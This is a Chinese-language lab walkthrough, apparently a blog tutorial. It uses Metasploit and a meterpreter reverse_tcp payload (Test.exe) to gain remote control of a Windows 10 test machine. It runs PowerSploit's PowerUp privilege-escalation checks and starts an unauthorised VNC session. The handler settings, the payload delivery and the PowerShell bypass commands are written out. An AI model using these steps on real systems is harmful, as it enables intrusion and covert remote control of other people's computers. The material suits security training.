今天我們從攻擊者的角度來看如何透過作業系統的漏洞,利用攻擊目標,

使用Metasploit建立未經授權的VNC Sessions並進行遠端控制



登入Parrot Security主機,開啟KDE Terminal,輸入sudo su切換身份

輸入cd切換目録,執行以下指令





輸入指令msfconsole啟動Metasploit framework,並輸入use exploit/multi/handler





建立網站虛擬目録share,並將剛才產生的Test.exe置於目録

輸入以下指令

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.134.133

set LPORT 444

exploit

在Windows 10連上網站,不小心下載到Test.exe並執行



記得將Windows 10的防毒及威脅保護暫時關閉,否則Test.exe無法執行





然後從msfconsole可以看到Windows 10已經連上

輸入sysinfo可以從遠端看到Windows 10的Build版本



使用以下指令下載PowerSploit

git clone https://github.com/PowerShellMafia/PowerSploit

執行以下指令將PowerUp.ps1檔案上傳到Windows 10

upload /root/PowerSploit/Privesc/PowerUp.ps1 PowerUp.ps1



執行以下指令

powershell -ExecutionPolicy Bypass -Command ". .\PowerUp.ps1;Invoke-AllChecks"



輸入以下指令run vnc進行Windows 10的VNC連線